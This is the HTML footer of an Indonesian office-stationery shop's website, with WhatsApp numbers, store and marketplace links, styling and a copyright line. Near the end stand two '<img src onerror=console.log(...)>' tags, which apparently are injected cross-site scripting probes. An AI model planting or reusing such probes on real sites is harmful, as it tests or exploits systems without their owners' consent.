<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="ONQBMGE"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://imgur.com/44cm0Ov"><img src="https://i.imgur.com/44cm0Ov.jpg" title="source: imgur.com" /></a></div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div></div><img src onerror="console.log(76);"></div> <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-545NL6X""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div></body></html>